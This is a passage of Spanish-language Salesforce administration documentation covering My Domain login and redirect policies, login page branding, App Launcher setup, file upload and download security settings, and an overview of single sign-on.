Disponible en: **Performance Edition**, **Unlimited Edition**, **Enterprise Edition**, **Developer Edition**, **Professional Edition** y **Group Edition**.

Nota: Si implementa Mi Dominio en un entorno Sandbox, el formato de la URL es https://<subdominio>--<nombre de sandbox>.<instancia>.mi.salesforce.com. Como no puede tener espacios de nombre en un entorno Sandbox, el formato de todas las URL de las páginas de Visualforce en Sandbox es https://<subdominio>--<nombre de sandbox>.<instancia>.mi.salesforce.com/apex/<nombre de página>.

## CONSULTE TAMBIÉN

[Mi dominio](#page-870-0) [Directrices y mejores prácticas para implementar Mi dominio](#page-873-0)

# <span id="page-877-0"></span>Establecer la política de inicio de sesión de mi dominio

Asegure su inicio de sesión personalizando una política de inicio de sesión para su dominio.

Personalice su política de inicio de sesión para agregar una capa de seguridad a su organización. Por defecto, los usuarios pueden iniciar sesión desde una página de inicio de sesión genérica de Salesforce, omitiendo la página de inicio de sesión específica para su dominio. Los usuarios también pueden hacer solicitudes de página sin su nombre de dominio, como cuando usan favoritos antiguos.

- **1.** En Configuración, ingrese *Mi dominio* en el cuadro Búsqueda rápida y, a continuación, seleccione **Mi dominio**.
- **2.** En Configuración de Mi dominio, haga clic en **Modificar**.
- **3.** Para desactivar la autenticación de los usuarios que no utilizan la página de inicio de sesión específica del dominio, seleccione la política de inicio de sesión. Por ejemplo, esto impedirá que los usuarios inicien sesión en la página de inicio de sesión

https://<instancia>.salesforce.com/ y se les redireccionará a sus páginas. Esta opción es una mejora para la seguridad, ya que impide que quien no conozca el nombre del dominio pueda intentar iniciar sesión.

- **4.** Seleccione una política de redireccionamiento.
	- **a.** Seleccione Redirigir a la misma página en el dominio para permitir a los usuarios seguir usando URL que no incluyan su nombre de dominio. Si selecciona esta opción no mejorará la seguridad de su organización.

Nota: Favoritos no funciona cuando se selecciona la opción Redirigir a la misma página en el dominio para portales de socios. Cambie manualmente los favoritos existentes para señalar la nueva URL del dominio sustituyendo el nombre de instancia de Salesforce con su nombre de dominio personalizado. Por ejemplo, sustituya *na1.salesforce.com* por *<mydomain>.my.salesforce.com* en la URL de favoritos.

- **b.** Seleccione Redirigido con una advertencia a la misma página dentro del dominio para permitir a los usuarios seguir usando URL que no incluyan su nombre de dominio. Los usuarios podrán ver la página después de leer la advertencia. Si selecciona esta opción unos días o semanas podrá ayudar a los usuarios a cambiar a un nuevo nombre de dominio, pero no mejorará la seguridad de su organización.
- **c.** Seleccione No redirigido para obligar a los usuarios a usar su nombre de dominio cuando visualice sus páginas. Esta opción ofrece el mayor nivel de seguridad.

#### **5.** Haga clic en **Guardar (Save)**.

## CONSULTE TAMBIÉN

[Configurar un nombre de dominio](#page-871-0) [Directrices y mejores prácticas para implementar Mi dominio](#page-873-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **Performance Edition**, **Unlimited Edition**, **Enterprise Edition**, **Developer Edition**, **Professional Edition** y **Group Edition**.

## PERMISOS DE USUARIO

Para definir una política de inicio de sesión para un dominio:

# <span id="page-878-0"></span>Personalizar la marca de su página de inicio de sesión

Personalice el aspecto de la página de inicio de sesión añadiendo el logotipo, colores y contenido iFrame a la parte derecha. La personalización de su página de inicio de sesión permite a los usuarios reconocer su página, ya que la relaciona con la marca de su compañía.

- **1.** En Configuración, ingrese *Mi dominio* en el cuadro Búsqueda rápida y, a continuación, seleccione **Mi dominio**.
- **2.** En Configuración de autenticación, haga clic en **Modificar**.
- **3.** Para personalizar su logotipo, cargue una imagen.

Las imágenes pueden tener un formato .jpg, .gif o .png inferior a 100 KB. El tamaño máximo de imagen es de 250x125 píxeles.

- 4. Para personalizar el fondo de la página de inicio de sesión, haga clic en **inde** o ingrese un código de color hexadecimal válido.
- **5.** Ingrese la URL del archivo que se incluirá en el iFrame de la derecha en la página de inicio de sesión.

El contenido en el iFrame de la derecha está diseñado para ajustar el tamaño con el fin de caber aproximadamente en el 50% de la página. Su contenido debe albergarse en una dirección URL que use cifrado SSL y el prefijo https://. Para generar su propia página de contenido de iFrame del lado derecho utilizando un diseño Web con capacidad de respuesta, puede utilizar la plantilla [Mi muestra de dominio](https://github.com/salesforceidentity/MyDomain-Sample).

**Ejemplo:** <https://c.salesforce.com/login-messages/promos.html>

- **6.** Opcionalmente, seleccione servicios de autenticación como proveedores de identidad en la página de inicio, como proveedores de inicio de sesión social como Google y Facebook. Los usuarios pueden a continuación iniciar sesión con cuentas desde esos servicios. Configure servicios de autenticación como Proveedores de autorización en Configuración.
- **7.** Haga clic en **Guardar (Save)**.

#### CONSULTE TAMBIÉN

[Configurar un nombre de dominio](#page-871-0) [Agregar proveedores de identidad en una página de inicio de sesión](#page-879-0) [Establecer la política de inicio de sesión de mi dominio](#page-877-0) [Acerca de proveedores de autenticación externos](#page-934-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **Performance Edition**, **Unlimited Edition**, **Enterprise Edition**, **Developer Edition**, **Professional Edition** y **Group Edition**.

#### PERMISOS DE USUARIO

Para personalizar una página de inicio de sesión:

<span id="page-879-0"></span>Permite a los usuarios autenticarse mediante opciones de proveedores de identidad alternativos desde su página de inicio de sesión.

Si ha activado el inicio de sesión único y ha configurado SAML, o ha configurado proveedores de autenticación externos como Proveedores de autorización en Configuración, puede proporcionar vínculos a estos proveedores de identidad alternativos en la página de inicio de sesión de su dominio. Se enviará a los usuarios a la pantalla de inicio de sesión del proveedor de identidad alternativo para su autenticación y, a continuación, se les volverá a dirigir a Salesforce.

- Nota: Los servicios de autenticación disponibles incluyen todos los proveedores configurados  $\sqrt{2}$ como inicio de sesión único SAML en los proveedores de identificación o en proveedores de autenticación externos, excepto Janrain. Janrain no puede usarse para la autenticación desde la página de inicio de sesión.
- **1.** En Configuración, ingrese *Mi dominio* en el cuadro Búsqueda rápida y, a continuación, seleccione **Mi dominio**.
- **2.** En Configuración de autenticación, haga clic en **Modificar**.
- **3.** Seleccione uno o más servicios de autenticación ya configurados como un proveedor de identidad.
- **4.** Haga clic en **Guardar (Save)**.

#### CONSULTE TAMBIÉN

[Configurar un nombre de dominio](#page-871-0) [Personalizar la marca de su página de inicio de sesión](#page-878-0) [Establecer la política de inicio de sesión de mi dominio](#page-877-0) [Acerca de proveedores de autenticación externos](#page-934-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **Performance Edition**, **Unlimited Edition**, **Enterprise Edition**, **Developer Edition**, **Professional Edition** y **Group Edition**.

## PERMISOS DE USUARIO

Para agregar proveedores de identidad a una página de inicio de sesión:

# <span id="page-880-0"></span>Obtener información de desempeño del sistema y de mantenimiento a través de Mi dominio

Los clientes de Salesforce obtienen información de desempeño del sistema y de mantenimiento en trust.salesforce.com.

A continuación se explica cómo se puede obtener esa información mediante el nuevo nombre de dominio.

- **1.** Vaya a [trust.salesforce.com](https://trust.salesforce.com) donde puede comprobar el estado del sistema.
- **2.** Para buscar la instancia para su dominio, haga clic en **¿Qué instancia estoy utilizando?**
- **3.** En la tabla Estado del sistema, busque la entrada para su instancia.

#### CONSULTE TAMBIÉN

[Mi dominio](#page-870-0)

# Preguntas frecuentes de Mi dominio

[¿Qué es Mi dominio?](#page-881-0)

- [¿En qué ediciones de Salesforce está disponible Mi dominio?](#page-881-1)
- [¿Cuáles son las ventajas de Mi dominio?](#page-881-2)
- [¿Funciona Mi dominio de manera distinta en las diferentes ediciones de Salesforce?](#page-881-3)
- [¿Mi dominio funciona en Sandbox?](#page-881-4)
- [¿Cuáles son las diferencias entre las opciones de política de redirección?](#page-881-5)
- [¿Cómo funciona Mi dominio con el inicio de sesión único?](#page-882-0)
- [¿Está Mi dominio disponible para la API?](#page-882-1)
- [¿Se relaciona el subdominio de Mi dominio al subdominio de los sitios?](#page-882-2)
- [¿Hay un límite en la longitud que puede tener nuestro subdominio?](#page-882-3)

[Después de configurar Mi dominio, ¿todavía podremos iniciar sesión desde https://login.salesforce.com?](#page-882-4)

[¿Todavía podremos iniciar sesión desde una URL que incluya una instancia de Salesforce, como https://na1.salesforce.com?](#page-882-5)

- [¿Podremos utilizar todavía nuestros antiguos marcadores de favoritos de Salesforce?](#page-882-6)
- [¿Cambiarán las URL de nuestra página de Visualforce y contenido \(archivos\)?](#page-883-0)
- [¿Puedo cambiar mi nombre de dominio personalizado o eliminarlo?](#page-883-1)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Performance Edition**, **Unlimited Edition**, **Enterprise Edition**, **Developer Edition**, **Professional Edition** y **Group Edition**.

#### PERMISOS DE USUARIO

Para configurar un nombre de dominio:

**•** "Personalizar aplicación"

# **EDICIONES**

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Performance Edition**, **Unlimited Edition**, **Enterprise Edition**, **Developer Edition** y **Database.com Edition**. Algunos temas no son aplicables a **Database.com**.

#### Configuración y mantenimiento de su organización de Midominio en Americano en Americano en Americano en Americano en Americano en Americano en Americano en Americano en Americano en Americano en Americano en Americano en A **Salesforce**

# <span id="page-881-0"></span>¿Qué es Mi dominio?

Mediante Mi dominio, los administradores pueden definir un nombre de dominio de Salesforce personalizado para su organización. El nombre de dominio personalizado aparece en todas las URL de la organización y sustituye al nombre de instancia (como na1). Las URL de las organizaciones que utilizan Mi dominio tienen el formato https://<midominio>.my.salesforce.com (como https://mydomain.my.salesforce.com).

<span id="page-881-1"></span>Mi dominio no se utiliza como dominio personalizado para sitios, comunidades ni portales. Los dominios se definen por separado.

# ¿En qué ediciones de Salesforce está disponible Mi dominio?

<span id="page-881-2"></span>Performance Edition, Unlimited Edition, Enterprise Edition, Developer Edition, Professional Edition y Group Edition.

# ¿Cuáles son las ventajas de Mi dominio?

Mi dominio permite que los clientes hagan lo siguiente:

- **•** Personalizar la página de inicio de sesión con su propia marca.
- **•** Utilizar funciones de identidad para inicio de sesión único. Mi dominio es obligatorio para:
	- **–** Inicio de sesión único en una organización de Salesforce
	- **–** Utilizar una organización de Salesforce como proveedor de identidad para inicio de sesión único en aplicaciones externas u otras organizaciones de Salesforce
- <span id="page-881-3"></span>• Conservar vínculos profundos (como https://<midominio>.my.salesforce.com/001/o) a través de cualquier división y migración futura de las organizaciones.

# <span id="page-881-4"></span>¿Funciona Mi dominio de manera distinta en las diferentes ediciones de Salesforce?

La única diferencia es que las URL de Developer Edition se adjuntan con "-developer-edition".

# ¿Mi dominio funciona en Sandbox?

Sandbox y organizaciones de producción son entornos diferentes, que mantienen registros de nombres de dominio independientes. Por lo tanto, puede utilizar el mismo nombre de Mi dominio en Sandbox. De hecho, durante una actualización de Sandbox, el nombre de Mi dominio de la organización de producción se copia en Sandbox.

Por ejemplo, si el nombre de la organización de producción es acme.my.saleforce.com, el nombre de Sandbox es acme--<nombredeSandbox>.csN.my.salesforce.com.

<span id="page-881-5"></span>Debería comprobar su dominio personalizado en un Sandbox antes de implementarlo para detectar las posibles referencias codificadas a URL en páginas, plantillas de email u otro contenido de Visualforce.

# ¿Cuáles son las diferencias entre las opciones de política de redirección?

Después de implementar su dominio, puede seleccionar una opción de redirección para los usuarios que intenten acceder a una página de su organización si utilizar el nombre de dominio personalizado.

Para ver la política asignada, desde Configuración, ingrese *Mi dominio* en el cuadro Búsqueda rápida y, a continuación, seleccione **Mi dominio**.

Si se selecciona Redirigido a la misma página dentro del dominio, los usuarios se enviarán inmediatamente a la nueva URL, sin ninguna notificación.

#### Configuración y mantenimiento de su organización de Midominio en Americano en Americano en Americano en Americano en Americano en Americano en Americano en Americano en Americano en Americano en Americano en Americano en A **Salesforce**

Si se selecciona Redirigido con una advertencia a la misma página dentro del dominio, los usuarios verán brevemente un mensaje de advertencia estándar antes de ser redirigidos a la nueva URL. La advertencia da a los usuarios la oportunidad de cambiar sus favoritos y empezar a acostumbrarse a utilizar el nuevo nombre de dominio. El mensaje no se puede personalizar.

Si se selecciona No redirigido, el usuario verá que falta la página. Esta opción se recomienda como la más segura, pero la mejor práctica es utilizar Redirigido con una advertencia a la misma página dentro del dominio durante un breve periodo de tiempo después de implementar su dominio personalizado para que los usuarios se acostumbren a las nuevas URL.

# <span id="page-882-0"></span>¿Cómo funciona Mi dominio con el inicio de sesión único?

Mi dominio es obligatorio para la implementación del inicio de sesión único. Para solicitudes de inicio de sesión único entrantes, el dominio personalizado permite una vinculación profunda directamente a páginas de la organización. No se requieren cambios para el proveedor de identidad. El extremo de SAML de Salesforce ( $login$ . salesforce.com) sigue funcionando para solicitudes de SAML y OAUTH, aunque su organización implemente Mi dominio y haya seleccionado Evitar inicio de sesión desde https://login.salesforce.com para los usuarios seleccionados en Configuración de Mi dominio.



Nota: Si está utilizando grupos externos de Chatter junto con el inicio de sesión único para empleados, los usuarios de fuera de su compañía se redirigirán a un proveedor de identidad SAML al que no pueden acceder. Para que su implementación funcione, migre los grupos externos de Chatter a comunidades o, en Configuración de Mi dominio, no seleccione Evitar inicio de sesión desde https://login.salesforce.com. Esto permite que los usuarios sigan iniciando sesión a través de login.salesforce.com.

# <span id="page-882-2"></span><span id="page-882-1"></span>¿Está Mi dominio disponible para la API?

Sí, puede utilizar las API de Salesforce con su Mi dominio.

# <span id="page-882-3"></span>¿Se relaciona el subdominio de Mi dominio al subdominio de los sitios?

No. Los subdominios que utilice para los sitios y Mi dominio pueden ser iguales o distintos.

# <span id="page-882-4"></span>¿Hay un límite en la longitud que puede tener nuestro subdominio?

Sí. Puede ingresar hasta 40 caracteres. El protocolo (https://) y el dominio (my.salesforce.com) no se incluyen en el límite.

# <span id="page-882-5"></span>Después de configurar Mi dominio, ¿todavía podremos iniciar sesión desde **https://login.salesforce.com**?

Si, a menos que el administrador de su sistema lo evite. Si lo hace, tendrá que iniciar sesión mediante la nueva URL de Mi dominio.

# <span id="page-882-6"></span>¿Todavía podremos iniciar sesión desde una URL que incluya una instancia de Salesforce, como **https://na1.salesforce.com**?

Si, a menos que el administrador de su sistema lo evite. Si lo hace, tendrá que iniciar sesión mediante la nueva URL de Mi dominio.

# ¿Podremos utilizar todavía nuestros antiguos marcadores de favoritos de Salesforce?

Sí, siempre que el administrador de su sistema lo permita. Si lo hace, será redirigido a la página de Salesforce utilizando su nueva URL de Mi dominio. Si el administrador de su sistema impide que utilice los antiguos marcadores de favoritos o que vea una advertencia, debería actualizar sus marcadores de favoritos utilizando el nuevo nombre de dominio.

# <span id="page-883-0"></span>¿Cambiarán las URL de nuestra página de Visualforce y contenido (archivos)?

Las URL de sus páginas de Visualforce contienen su nuevo nombre de dominio, como https://<mydomain>--c.<instance>.visual.force.com.

Las URL de sus páginas de contenido (archivos) también contienen su nuevo nombre de dominio, como https://<mydomain>--c.<instance>.content.force.com.

# <span id="page-883-1"></span>¿Puedo cambiar mi nombre de dominio personalizado o eliminarlo?

No puede cambiar su nombre de dominio personalizado ni invertir su implementación una vez lo haya implementado. Si tiene la necesidad especial de cambiarlo, haga contacto con el servicio de atención al cliente de Salesforce.

# <span id="page-883-2"></span>Iniciador de aplicación

# Iniciador de aplicación

El Iniciador de aplicación muestra a los usuarios logotipos vinculados con las aplicaciones locales, aplicaciones conectadas y aplicaciones de Salesforce, todo desde una interfaz de usuario unificada. Los administradores pueden establecer el orden de aplicaciones predeterminado para sus organizaciones.

Todos los usuarios de Lightning Experience obtienen el Iniciador de aplicación.

Los usuarios de Salesforce Classic necesitan el permiso "Usar funciones de identidad" y la opción Iniciador de aplicación en sus perfiles establecida en **Visible**. Los usuarios solo ven las aplicaciones que están autorizados a ver.

En Salesforce Classic, los administradores que usan el perfil Administrador del sistema tienen automáticamente acceso al Iniciador de aplicación. Los administradores que usen los perfiles duplicados desde el perfil de administradores de sistema no tienen ese acceso.

#### [Activar el Iniciador de aplicación con un perfil en Salesforce Classic](#page-884-0) Cree un perfil y asígnelo a los usuarios para que puedan acceder al Iniciador de aplicación.

#### [Activar el Iniciador de aplicación con un conjunto de permisos en Salesforce Classic](#page-885-0)

Cree un conjunto de permisos y asígnelo a los usuarios para que puedan acceder al Iniciador de aplicación.

#### CONSULTE TAMBIÉN

[Abrir una aplicación diferente](#page-43-0)

- [Volver a ordenar aplicaciones](#page-5049-0)
- [Descripción general de las aplicaciones conectadas](#page-5231-0)
- [salesforce\\_identity\\_implementation\\_guide.pdf](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_identity_implementation_guide.pdf)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# <span id="page-884-0"></span>Activar el Iniciador de aplicación con un perfil en Salesforce Classic

Cree un perfil y asígnelo a los usuarios para que puedan acceder al Iniciador de aplicación.

Nota: Estos pasos funcionan en Salesforce Classic. Si visualiza una fila de fichas en la parte superior de su pantalla, está en Salesforce Classic. Si visualiza una barra de navegación en la parte izquierda, está en Lightning Experience.

En Salesforce Classic, los administradores que usan el perfil Administrador del sistema tienen automáticamente acceso al Iniciador de aplicación. Los administradores que usen los perfiles duplicados desde el perfil de administradores de sistema no tienen ese acceso.

- **1.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.
- **2.** Haga clic en **Perfil nuevo**.
- **3.** Seleccione un Perfil existente como base para el nuevo perfil. Por ejemplo, seleccione **Usuario estándar**.
- **4.** Escriba el nombre del nuevo perfil.

Por ejemplo, *Identidad de usuario estándar*.

- **5.** Haga clic en **Guardar**.
- **6.** En la página de detalles del nuevo perfil, haga clic en **Modificar**.
- **7.** En Configuración de aplicaciones personalizadas, defina el Iniciador de aplicación como **Visible**, si no lo está ya. En Configuración de ficha, compruebe que la ficha Iniciador de aplicación se ha definido en Valor predeterminado activado.
- **8.** En Permisos administrativos, seleccione **Usar funciones de identidad**.
- **9.** Haga clic en **Guardar**.
- **10.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **11.** Haga clic en **Modificar** junto a cada usuario que desea que acceda al Iniciador de aplicación.
- **12.** En el campo Perfil del usuario, seleccione el nuevo perfil que tenga activado "Usar funciones de identidad". Por ejemplo, puede usar el perfil *Identidad de usuario estándar*.
- **13.** Haga clic en **Guardar**.

Cuando inicie sesión como el usuario seleccionado, el Iniciador de aplicación aparecerá en el menú desplegable de aplicaciones.

CONSULTE TAMBIÉN

[Iniciador de aplicación](#page-883-2)

EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# <span id="page-885-0"></span>Activar el Iniciador de aplicación con un conjunto de permisos en Salesforce Classic

Cree un conjunto de permisos y asígnelo a los usuarios para que puedan acceder al Iniciador de aplicación.

 $\mathbf{z}$ 

Nota: Estos pasos funcionan en Salesforce Classic. Si visualiza una fila de fichas en la parte superior de su pantalla, está en Salesforce Classic. Si visualiza una barra de navegación en la parte izquierda, está en Lightning Experience.

- **1.** En Configuración, ingrese *Conjuntos de permisos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de permisos**.
- **2.** Haga clic en **Nuevo**.
- **3.** Escriba una etiqueta para el nuevo conjunto de permisos. Por ejemplo, *Funciones de identidad*.
- **4.** Otra opción es restringir el uso de este conjunto de permisos a una licencia de usuario específica.
- **5.** Haga clic en **Guardar**.
- **6.** Haga clic en **Permisos del sistema**.
- **7.** Haga clic en **Modificar**.
- **8.** Seleccione **Usar funciones de identidad**.
- **9.** Haga clic en **Guardar**.
- **10.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **11.** Haga clic en el nombre de un usuario existente al que desee dar acceso al Iniciador de aplicación.
- **12.** En la lista relacionada **Asignaciones del conjunto de permisos**, haga clic en **Modificar asignaciones**.
- **13.** Agregue el nuevo conjunto de permisos que creó para las funciones de identidad a los Conjuntos de permisos activados.
- **14.** Haga clic en **Guardar**.

Cuando inicie sesión como el usuario seleccionado, el Iniciador de aplicación aparecerá en el menú desplegable de aplicaciones.

Nota: ¿Aún no ve el Iniciador de aplicación? En el perfil asociado con el usuario, seleccione **Visible** para la configuración del Iniciador de aplicación.

CONSULTE TAMBIÉN

[Iniciador de aplicación](#page-883-2)



Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# Configurar ajustes de seguridad de carga y descarga de archivos

Por motivos de seguridad, su organización podría desear configurar el modo en que se gestionan algunos tipos de archivo durante la carga y descarga.

Para administrar los ajustes de carga y descarga de archivos:

- **1.** En Configuración, ingrese *Seguridad de carga y descarga de archivos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Seguridad de carga y descarga de archivos**.
- **2.** Haga clic en **Modificar (Edit)**.
- **3.** Para evitar que los usuarios carguen archivos que pueden suponer un riesgo de seguridad, seleccione No permitir cargas de archivos HTML como registros de documentos o archivos adjuntos.

Este ajuste bloquea la carga de estos tipos de archivo MIME: . html, .htt, .mht, .svg, .swf, .thtml y .xhtml.

Advertencia: Tenga en cuenta lo siguiente cuando seleccione esta opción:

- **•** Si su organización utiliza el portal de socios para dar a sus usuarios socios acceso a Salesforce, no recomendamos activar este ajuste. Al activar este ajuste, su organización no podrá personalizar la apariencia de su portal de socios.
- **•** Los archivos adjuntos HTML no están permitidos en soluciones, con independencia de si este ajuste de seguridad está activado. Además, este ajuste no afecta a los archivos adjuntos a las plantillas de email; los archivos adjuntos HTML en plantillas de email están siempre permitidos.
- **•** Después de activar este ajuste, los documentos y archivos adjuntos HTML cargados anteriormente no se ven afectados. Sin embargo, cuando los usuarios intentan ver un archivo adjunto o documento HTML, su explorador les pide primero que abran el archivo en el explorador, lo guarden en su equipo o cancelen la acción.
- **4.** Establezca el comportamiento de descarga para cada tipo de archivo:
	- **a. Descargar** (recomendado): El archivo siempre se descarga, independientemente del tipo de archivo.
	- **b. Ejecutar en navegador**: El archivo, independientemente del tipo de archivo, aparece y se ejecuta automáticamente cuando se accede a él en un navegador o mediante una solicitud de HTTP.
	- **c. Híbrido**: Se han descargado Salesforce Files. Los archivos adjuntos y los documentos se ejecutan en el navegador.
- **5.** Haga clic en **Guardar (Save)**.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

## PERMISOS DE USUARIO

Para configurar los ajustes de carga y descarga de archivos:

# Seguridad de conexión

# <span id="page-887-0"></span>Acerca del inicio de sesión único

El inicio de sesión único es un proceso que permite a los usuarios de la red acceder a todos los recursos de red autorizados sin tener que iniciar sesión de forma separada en cada recurso. El inicio de sesión único le permite validar nombres de usuario y contraseñas con su base de datos de usuario u otra aplicación cliente en vez de que Salesforce gestione contraseñas de usuario distintas.

Salesforce ofrece las formas siguientes de utilizar el inicio de sesión único:

- **•** La autenticación federada mediante el lenguaje SAML (Security Assertion Markup Language) le permite enviar datos de autenticación y autorización entre servicios Web afiliados y sin relacionar. De esta forma puede iniciar sesión en Salesforce desde una aplicación cliente. La autenticación federada mediante lenguaje SAML está activada de manera predeterminada para su organización.
- **•** El inicio de sesión único con autenticación delegada le permite integrar Salesforce con el método de autenticación que seleccione. Le permite integrar autenticación con un servidor LDAP (Lightweight Directory Access Protocol) o realizar inicio de sesión único con autenticación utilizando un token en lugar de una contraseña. Puede gestionar la autenticación delegada a nivel de permiso, permitiendo a algunos usuarios utilizar la autenticación delegada, mientras que otros usuarios continúan utilizando su contraseña gestionada por Salesforce. La autenticación delegada está definida por permisos, no por la organización.

Los principales motivos para utilizar la autenticación delegada incluyen:

- **–** Utilizar un tipo más potente de autenticación de usuario, como la integración con un proveedor de identidad seguro
- **–** Hacer que su página de inicio de sesión sea privada y solamente pueda accederse a ella pasando por un cortafuegos corporativo
- **–** Diferenciar su organización del resto de organizaciones que utiliza Salesforce para reducir los ataques de phishing

Debe solicitar que Salesforce active esta función. Haga contacto con Salesforce para activar el inicio de sesión único con autenticación delegada para su organización.

**•** Los proveedores de autenticación permiten que sus usuarios inicien sesión en su organización de Salesforce con sus credenciales de inicio de sesión desde un proveedor de servicios externos. Salesforce admite el protocolo de conexión OpenID que permite que los usuarios inicien sesión desde cualquier proveedor de OpenID, como Google, Paypal, LinkedIn y otros servicios que admitan la conexión OpenID. Si activa los proveedores de autenticación, Salesforce no validará una contraseña del usuario. En su lugar, Salesforce utiliza las credenciales de inicio de sesión del usuario del proveedor de servicios externos para establecer credenciales de autenticación.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

La autenticación federada está disponible en: **todas** las ediciones

La autenticación delegada está disponible en:

**Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Los proveedores de autenticación están disponibles en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para ver la configuración:

**•** "Ver parámetros y configuración"

Para modificar la configuración:

**•** "Personalizar aplicación" Y

> "Modificar todos los datos"

Cuando tiene un proveedor de identidad externo y configura el inicio de sesión único para su organización de Salesforce, Salesforce actúa como un [proveedor de](#page-979-0) servicio. También puede habilitar Salesforce como un proveedor de [identidad](#page-979-0) y utilizar el inicio de sesión único para conectarse a un proveedor de servicio distinto. El proveedor de servicio es el único de debe configurar el inicio de sesión único.

La página Configuración de inicio de sesión único muestra qué versión de inicio de sesión único está disponible para su organización. Para obtener más información sobre la configuración de inicio de sesión único, consulte [Ajuste de la configuración SAML para un inicio](#page-898-0) [de sesión único](#page-898-0). Para obtener más información sobre SAML y la seguridad de Salesforce, consulte la [Guía para la implementación de](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_security_impl_guide.pdf) [seguridad](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_security_impl_guide.pdf).

# Beneficios del inicio de sesión único

La implementación del inicio de sesión único puede ofrecer las siguientes ventajas a su organización:

- **• Reducción de los costos administrativos:** con el inicio de sesión único, los usuarios sólo tendrán que memorizar una contraseña para acceder a los recursos de red o aplicación externas y Salesforce. Al acceder a Salesforce desde el interior de la red de su compañía, los usuarios inician sesión sin problemas y sin que se les solicite ingresar un nombre de usuario o contraseña. Al acceder a Salesforce desde el exterior de la red de la compañía, el inicio de sesión de red de la compañía de los usuarios actúa para permitirles iniciar sesión. Al tener que gestionar menos contraseñas, los administradores del sistema reciben menos solicitudes de restablecimiento de contraseñas olvidadas.
- **• Uso de la inversión existente:** Muchas compañías utilizan una base de datos LDAP central para gestionar las identidades de los usuarios. Al delegar la autenticación de Salesforce a este sistema, cuando se elimina un usuario del sistema LDAP, éste deja de tener acceso a Salesforce. En consecuencia, los usuarios que abandonan la compañía pierden automáticamente el acceso a los datos de la compañía tras su partida.
- **• Ahorro de tiempo:** De media, un usuario tarda de 5 a 20 minutos en iniciar sesión en una aplicación online, más si se equivoca al escribir el nombre de usuario o contraseña y debe volver a ingresarlos. Con el inicio de sesión único, se evita la necesidad de iniciar sesión manualmente en Salesforce. Estos segundos que se ahorra se transforman en una mayor productividad.
- **• Mayor adopción por parte de los usuarios:** Gracias a la comodidad que supone no tener que iniciar sesión, es más probable que los usuarios utilicen Salesforce con regularidad. Por ejemplo, los usuarios pueden enviar mensajes de email con vínculos a la información de Salesforce, como reportes y registros. Cuando el destinatario del email hace clic en los vínculos, se abre automáticamente la página de Salesforce correspondiente.
- **• Mayor seguridad:** Todas las políticas de contraseñas que ponga en vigor en la red de su compañía se aplicarán también en Salesforce. Además, el envío de una credencial de autenticación que sólo puede utilizarse una vez puede aumentar la seguridad de los usuarios que tengan acceso a los datos confidenciales.

[Mejores prácticas de implementación del inicio de sesión único](#page-889-0)

[Concepto del inicio de sesión único de autenticación delegada](#page-892-0)

[Configuración de Salesforce para la autenticación delegada](#page-893-0)

[Controlar el acceso de cliente de API individual a su organización de Salesforce](#page-894-0)

Con la lista blanca de cliente de API, restrinja todas las aplicaciones de cliente de API, como el Cargador de datos, para requerir la aprobación de administrador, a menos que el conjunto de permisos o perfil de usuario tenga el permiso "Utilizar cualquier cliente de API".

[Visualización de errores de inicio de sesión único](#page-895-0)

# <span id="page-889-0"></span>Mejores prácticas de implementación del inicio de sesión único

Salesforce ofrece las formas siguientes de utilizar el inicio de sesión único:

- **•** La autenticación federada mediante el lenguaje SAML (Security Assertion Markup Language) le permite enviar datos de autenticación y autorización entre servicios Web afiliados y sin relacionar. De esta forma puede iniciar sesión en Salesforce desde una aplicación cliente. La autenticación federada mediante lenguaje SAML está activada de manera predeterminada para su organización.
- **•** El inicio de sesión único con autenticación delegada le permite integrar Salesforce con el método de autenticación que seleccione. Le permite integrar autenticación con un servidor LDAP (Lightweight Directory Access Protocol) o realizar inicio de sesión único con autenticación utilizando un token en lugar de una contraseña. Puede gestionar la autenticación delegada a nivel de permiso, permitiendo a algunos usuarios utilizar la autenticación delegada, mientras que otros usuarios continúan utilizando su contraseña gestionada por Salesforce. La autenticación delegada está definida por permisos, no por la organización.

Los principales motivos para utilizar la autenticación delegada incluyen:

- **–** Utilizar un tipo más potente de autenticación de usuario, como la integración con un proveedor de identidad seguro
- **–** Hacer que su página de inicio de sesión sea privada y solamente pueda accederse a ella pasando por un cortafuegos corporativo
- **–** Diferenciar su organización del resto de organizaciones que utiliza Salesforce para reducir los ataques de phishing

Debe solicitar que Salesforce active esta función. Haga contacto con Salesforce para activar el inicio de sesión único con autenticación delegada para su organización.

